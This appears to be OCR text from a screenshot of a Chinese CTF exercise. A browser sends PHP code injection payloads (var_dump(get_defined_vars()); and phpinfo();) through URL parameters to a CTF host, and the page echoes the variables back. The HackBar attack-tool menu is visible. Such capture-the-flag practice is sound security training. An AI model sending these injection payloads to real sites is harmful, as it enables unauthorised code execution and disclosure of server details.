 7dad3928.lxctf.net/?code=var_dump(get_defined_vars());&a=phpinfo();
0
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
array(4) { ["_GET"]=> array(2) { ["code"]=> string(29) "var_dump(get_defined_vars());" ["a"]=> string(10) "phpinfo();" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } }
0
开发者工具现在会全面跟随 Firefox 主题。您可以到“设置”面板恢复为浅色或深色主题。 打开设置
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://7dad3928.lxctf.net/?code=var_dump(get_defined_vars());&a=phpinfo();
Split URL
Execution